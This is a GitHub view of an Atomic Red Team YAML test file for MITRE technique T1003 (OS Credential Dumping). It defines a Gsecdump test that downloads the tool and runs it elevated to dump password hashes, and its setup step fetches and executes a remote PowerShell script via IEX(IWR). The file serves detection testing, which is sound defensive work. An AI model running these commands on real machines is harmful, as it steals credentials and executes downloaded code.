 atomic-red-team / atomics / T1003 / T1003.yaml
Atomic Red Team doc generator Generated docs from job=generate-docs branch=master [ci skip]
Code Blame 177 lines (168 loc) · 9.65 KB
1 attack_technique: T1003
2 display_name: OS Credential Dumping
3 atomic_tests:
4
5 - name: Gsecdump
6 auto_generated_guid: 96345bfc-8ae7-4b6a-80b7-223200f24ef9
7 description: |
8 Dump credentials from memory using Gsecdump.
9
10 Upon successful execution, you should see domain\username's followed by two 32 character hashes.
11
12 If you see output that says "compat: error: failed to create child process", execution was likely blocked by Anti-Virus.
13 You will receive only error output if you do not run this test from an elevated context (run as administrator)
14
15 If you see a message saying "The system cannot find the path specified", try using the get-prereq_commands to download and install Gsecdump first.
16 supported_platforms:
17 - windows
18 input_arguments:
19 gsecdump_exe:
20 description: Path to the Gsecdump executable
21 type: path
22 default: PathToAtomicsFolder\..\ExternalPayloads\gsecdump.exe
23 gsecdump_bin_hash:
24 description: File hash of the Gsecdump binary file
25 type: string
26 default: 94CAE63DCBABB71C5DD43F55FD09CAEFFDCD7628A02A112FB3CBA36698EF72BC
27 gsecdump_url:
28 description: Path to download Gsecdump binary file
29 type: url
30 default: https://web.archive.org/web/20150606043951if_/http://www.truesec.se/Upload/Sakerhet/Tools/gsecdump-v2b5.exe
31 dependency_executor_name: powershell
32 dependencies:
33 - description: |
34 Gsecdump must exist on disk at specified location (#{gsecdump_exe})
35 prereq_command: |
36 if (Test-Path "#{gsecdump_exe}") {exit 0} else {exit 1}
37 get_prereq_command: |
38 [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
39 $parentpath = Split-Path "#{gsecdump_exe}"; $binpath = "$parentpath\gsecdump-v2b5.exe"
40 IEX(IWR "https://raw.githubusercontent.com/redcanaryco/invoke-atomicredteam/master/Public/Invoke-WebRequestVerifyHash.ps1" -UseBasicParsing)
41 if(Invoke-WebRequestVerifyHash "#{gsecdump_url}" "$binpath" #{gsecdump_bin_hash}){
42 Move-Item $binpath "#{gsecdump_exe}"
44 executor:
45 command: |
46 "#{gsecdump_exe}" -a
47 name: command_prompt
48 elevation_required: true